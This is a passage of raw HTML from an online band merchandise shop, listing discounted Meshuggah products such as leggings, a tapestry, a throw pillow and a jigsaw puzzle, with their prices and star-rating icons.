</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="763">
    <a href="https://meshuggahshop.com/product/meshuggah-design-leggings" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/meshuggahshop.com/media/1585/conversions/leggings,m,x540,front-pad,600x600,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Meshuggah Design Leggings"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://meshuggahshop.com/product/meshuggah-design-leggings" class="capitalize hover:underline leading-3">Meshuggah Design Leggings</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="704">
    <a href="https://meshuggahshop.com/product/meshuggah-for-men-and-women-tapestry" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/meshuggahshop.com/media/1473/conversions/tapestry,720x-pad,600x600,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Meshuggah For Men And Women Tapestry"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://meshuggahshop.com/product/meshuggah-for-men-and-women-tapestry" class="capitalize hover:underline leading-3">Meshuggah For Men And Women Tapestry</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$21.90 - $30.40</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="546">
    <a href="https://meshuggahshop.com/product/meshuggah-band-throw-pillow-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/meshuggahshop.com/media/1152/conversions/ur,throw_pillow_couch_small,wide_portrait,600x600-small.jpg?w=250&amp;h=250"
                alt="Meshuggah Band Throw Pillow"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://meshuggahshop.com/product/meshuggah-band-throw-pillow-2" class="capitalize hover:underline leading-3">Meshuggah Band Throw Pillow</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="535">
    <a href="https://meshuggahshop.com/product/tour-meshuggah-for-fans-jigsaw-puzzle" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/meshuggahshop.com/media/1128/conversions/ur,jigsaw_puzzle_252_piece_flatlay,square_product,600x600-bg,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Tour Meshuggah  For Fans Jigsaw Puzzle"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://meshuggahshop.com/product/tour-meshuggah-for-fans-jigsaw-puzzle" class="capitalize hover:underline leading-3">Tour Meshuggah  For Fans Jigsaw Puzzle</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
